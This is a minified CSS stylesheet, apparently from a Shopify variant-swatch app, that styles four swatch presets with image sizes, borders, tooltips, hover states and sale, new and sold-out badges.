variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
